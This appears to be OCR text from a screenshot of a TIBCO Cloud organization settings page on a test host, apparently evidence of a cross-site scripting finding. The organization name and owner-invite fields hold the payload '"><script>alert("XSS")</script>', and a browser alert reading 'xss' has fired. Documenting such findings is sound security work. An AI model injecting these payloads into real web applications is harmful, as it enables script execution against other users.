 TIBCO Cloud™
https://account.tenant-integration.tcie.pro/manage/settings/organization
Incognito
Chrome is being controlled by automated test software.
account.tenant-integration.tcie.pro says
xss
OK
TIBCO CLOUD™
Oregon
Sdvsdvsdv U
Invite new owner to "><script>alert("XSS")</script>
Name or email address
"><script>alert("XSS")</script>
Cancel
Continue
Personal
Organization
Advanced settings
Organization
Add organization ow
sdvsdvsdv
user110`alert`123``
tropuser1102@getnada.com
216546465136
Remove owner
abc@gmail.com
Pending - Cancel invitation
Organization settings
Organization Name
"><script>alert("XSS")</script>
Update
Type here to search
Dev
ENG
03:07 PM
17-04-2019
1